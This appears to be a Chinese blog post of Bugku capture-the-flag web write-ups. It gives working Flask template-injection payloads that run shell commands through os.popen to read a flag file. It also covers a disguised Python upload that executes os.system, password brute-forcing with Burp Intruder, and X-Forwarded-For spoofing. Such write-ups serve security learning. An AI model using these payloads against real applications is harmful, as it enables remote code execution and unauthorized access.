Web

-

【Bugku--Simple_SSTI_2】



启动场景后:

解:提示模板注入;



在地址栏后加上`/?flag={{%20config.__class__.__init__.__globals__[%27os%27].popen(%27ls%20../%27).read()%20}}`



进入文件查看 `?flag={{%20config.__class__.__init__.__globals__[%27os%27].popen(%27ls%20../app/%27).read()%20}}`



执行cat flage——`?flag={{%20config.__class__.__init__.__globals__[%27os%27].popen(%27cat%20../app/flag%27).read()%20}}`

-

【Bugku--Flask_FileUpload】

解:跳转到场景后,F12查看网页源码,提示上传的文件会用python执行,于是新建txt文档,写入

import os os.system('cat /flag'),由于只能上传jpg或png类型文件,于是更改文档类型,上传,F12查看得到flag

-



【Bugku--web4】

F12调用hackbar,传参

-





【Bugku-web11】

解:





step1:进入环境,使用《御剑目录扫描器》扫描该网页,发现了一个/shell.php的网页

step2:进入/shell.php后发现是个后台。此时不知道密码,于是随意输入密码,同时使用《BurpSuitePro》抓包。抓包后,发送至Intruder进行密码爆破(字典使用Burp Suite自带的就行,建议对字典全选)。查找不同Length的密码,该密码就是我们所需要的密码。

step3:登录,出现”Flag“

-

【Bugku--Web12】

解:







step1:F12查看,找到一组特别的字符串,以==结尾,可以判定是是base64。

step2:base64解密。

Step3:Burp抓包,添加**X-Forwarded-For: 127.0.0.1**,然后“Send”(127.0.0.1是在浏览器中设置的BurpSuite的HTTP代理)。最后拿到flag。

浙公网安备 33010602011771号

浙公网安备 33010602011771号